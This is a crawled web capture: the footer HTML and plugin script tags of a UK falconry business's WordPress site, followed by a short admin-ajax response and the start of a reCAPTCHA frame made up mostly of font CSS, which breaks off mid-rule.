	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_feathers_and_fur_falconry#9" data-resized="{&quot;18309510745253780&quot;:{&quot;id&quot;:&quot;617537625_18509859760078635_356592648463297850_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18096121441903923&quot;:{&quot;id&quot;:&quot;619509923_18510026554078635_6326401762135188275_n&quot;,&quot;ratio&quot;:&quot;0.92&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063703436299238&quot;:{&quot;id&quot;:&quot;619660061_1354114113380232_942958730785114130_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18152642722389341&quot;:{&quot;id&quot;:&quot;622260220_1432285831937266_8543178807255359557_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931572421174730&quot;:{&quot;id&quot;:&quot;619501816_18510562777078635_6075873920640783299_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17937610536130252&quot;:{&quot;id&quot;:&quot;621166254_18510372865078635_719182256652555765_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17913942519127070&quot;:{&quot;id&quot;:&quot;621555429_18511148599078635_1032395310832797529_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					<i class="fa fa-copyright"></i>  Feathers and Fur 2018. All Rights Reserved.  |  Site by <a href="http://katiejanewebdesign.com" target="_blank">Katie-Jane Web Design |   <a href="https://feathersandfur.co.uk/terms-conditions">Terms &amp; Conditions |  <a href="https://feathersandfur.co.uk/privacy-policy">Privacy Policy</a>.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>VAT Registration # : 424906593 | Zoo Licence # : LI/21/00262/ANZOO</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://feathersandfur.co.uk/wp-admin/admin-ajax.php";
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://feathersandfur.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://feathersandfur.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/feathersandfur.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/feathersandfur.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6kLIUAAAAAItx4siArL02NwGcOIbIztnj9RVo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://feathersandfur.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6kLIUAAAAAItx4siArL02NwGcOIbIztnj9RVo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/feathersandfur.co.uk\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/feathersandfur.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1" id="sbi_scripts-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://feathersandfur.co.uk/wp-admin/admin-ajax.php
body_size: -107
content:
id does not match

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6kLIUAAAAAItx4siArL02NwGcOIbIztnj9RVo&co=aHR0cHM6Ly9mZWF0aGVyc2FuZGZ1ci5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bhkl64v9oy6v
body_size: 48865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
